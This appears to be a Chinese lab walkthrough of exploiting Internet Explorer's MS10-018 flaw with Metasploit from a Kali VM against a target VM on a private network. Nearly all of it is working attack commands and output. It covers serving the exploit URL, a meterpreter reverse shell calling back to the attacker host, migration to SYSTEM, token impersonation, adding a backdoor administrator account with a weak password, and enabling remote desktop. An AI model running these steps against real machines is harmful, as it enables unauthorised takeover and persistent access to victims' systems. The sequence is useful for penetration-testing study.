利用木马钓鱼渗透浏览器漏洞靶机
1 准备环境
win7虚拟机:192.168.225.140
cn_windows_7_ultimate_x64_dvd_x15-66043.iso
kali2020.4:192.168.225.138
kali-linux-2020.4-vmware-amd64.7z
如果ssh连接不到kali主机,执行如下命令:执行sudo /etc/init.d/ssh start,输入kali密码。
2 攻击过程
1、执行msfconsole进入到卡里攻击环境
┌──(kali㉿kali)-[~]
└─$ msfconsole
2、搜索ms10-018漏洞,本实验用的是exploit/windows/browser/ms10_018_ie_behaviors
msf6 > search ms10-018 Matching Modules ================ # Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free 1 exploit/windows/browser/ms10_018_ie_tabular_activex 2010-03-09 good No MS10-018 Microsoft Internet Explorer Tabular Data Control ActiveX Memory Corruption
3、进入漏洞环境,并进行参数设置。
set SRVHOST 192.168.225.138,这个IP设置的是kali的IP地址。
msf6 > use 0 [*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/browser/ms10_018_ie_behaviors) > show options Module options (exploit/windows/browser/ms10_018_ie_behaviors): Name Current Setting Required Description ---- --------------- -------- ----------- SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses. SRVPORT 8080 yes The local port to listen on. SSL false no Negotiate SSL for incoming connections SSLCert no Path to a custom SSL certificate (default is randomly generated) URIPATH no The URI to use for this exploit (default is random) Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none) LHOST 192.168.225.138 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port Exploit target: Id Name -- ---- 0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista msf6 exploit(windows/browser/ms10_018_ie_behaviors) > set SRVHOST 192.168.225.138 SRVHOST => 192.168.225.138
4、运行命令,看到一个URL地址,在被攻击主机的IE浏览器上输入这个地址模拟中招,然后成功建立连接
http://192.168.225.138:8080/VADwjnrHexk
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > run [*] Exploit running as background job 0. [*] Exploit completed, but no session was created. msf6 exploit(windows/browser/ms10_018_ie_behaviors) > [*] Started reverse TCP handler on 192.168.225.138:4444 [*] Using URL: http://192.168.225.138:8080/VADwjnrHexk [*] Server started. [*] 192.168.225.140 ms10_018_ie_behaviors - Sending MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free (target: IE 6 SP0-SP2 (onclick))... [*] Sending stage (175174 bytes) to 192.168.225.140 [*] Meterpreter session 1 opened (192.168.225.138:4444 -> 192.168.225.140:1043) at 2022-12-14 21:29:32 -0500 [*] Session ID 1 (192.168.225.138:4444 -> 192.168.225.140:1043) processing InitialAutoRunScript 'post/windows/manage/priv_migrate' [*] Current session process is iexplore.exe (1848) as: YYY\mfk [*] Session is Admin but not System. [*] Will attempt to migrate to specified System level process. [*] Trying services.exe (752) [+] Successfully migrated to services.exe (752) as: NT AUTHORITY\SYSTEM
5、进入session
msf6 exploit(windows/browser/ms10_018_ie_behaviors) > sessions -i Active sessions =============== Id Name Type Information Connection -- ---- ---- ----------- ---------- 1 meterpreter x86/windows YYY\mfk @ YYY 192.168.225.138:4444 -> 192.168.225.140:1043 (192.168.225.140) msf6 exploit(windows/browser/ms10_018_ie_behaviors) > sessions -i 1 [*] Starting interaction with 1... meterpreter > shell Process 672 created. Channel 1 created. Microsoft Windows XP [▒汾 5.1.2600] (C) ▒▒Ȩ▒▒▒▒ 1985-2001 Microsoft Corp. C:\WINDOWS\system32>ipconfig ipconfig Windows IP Configuration Ethernet adapter ▒▒▒▒▒▒▒: Connection-specific DNS Suffix . : localdomain IP Address. . . . . . . . . . . . : 192.168.225.140 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . : 192.168.225.2 Ethernet adapter Bluetooth ▒▒▒▒▒▒▒: Media State . . . . . . . . . . . : Media disconnected
6、在靶机上测试管理员账号并测试登录
C:\WINDOWS\system32>exit exit meterpreter > use incognito Loading extension incognito...Success. meterpreter > list_tokens -u Delegation Tokens Available ======================================== NT AUTHORITY\LOCAL SERVICE NT AUTHORITY\NETWORK SERVICE NT AUTHORITY\SYSTEM YYY\mfk Impersonation Tokens Available ======================================== NT AUTHORITY\ANONYMOUS LOGON meterpreter > impersonate_token "NT AUTHORITY\SYSTEM" [+] Delegation token available [+] Successfully impersonated user NT AUTHORITY\SYSTEM meterpreter > shell Process 176 created. Channel 2 created. Microsoft Windows XP [▒汾 5.1.2600] (C) ▒▒Ȩ▒▒▒▒ 1985-2001 Microsoft Corp. C:\WINDOWS\system32>net user snow 123456 /add net user snow 123456 /add ▒▒▒▒ɹ▒▒▒ɡ▒ C:\WINDOWS\system32>net user net user \\ ▒▒▒û▒▒ʻ▒ ------------------------------------------------------------------------------- 123 Administrator Guest HelpAssistant mfk snow SUPPORT_388945a0 ▒▒▒▒▒▒▒▒▒▒ϣ▒▒▒▒▒▒▒һ▒▒▒▒▒▒▒▒ C:\WINDOWS\system32>net localgroup administrators snow /add net localgroup administrators snow /add ▒▒▒▒ɹ▒▒▒ɡ▒
7、在被攻击主机上查看用户是否创建成功

8、激活远程桌面功能
C:\WINDOWS\system32>exit exit meterpreter > run post/windows/manage/enable_rdp [*] Enabling Remote Desktop [*] RDP is disabled; enabling it ... [*] Setting Terminal Services service startup mode [*] The Terminal Services service is not set to auto, changing it to auto ... [*] Opening port in local firewall if necessary [*] For cleanup execute Meterpreter resource file: /home/kali/.msf4/loot/20221214214746_default_192.168.225.140_host.windows.cle_980880.txt meterpreter >
9、远程连接被攻击机器,注意这里不是用kali,是用宿主机。




 浙公网安备 33010602011771号
浙公网安备 33010602011771号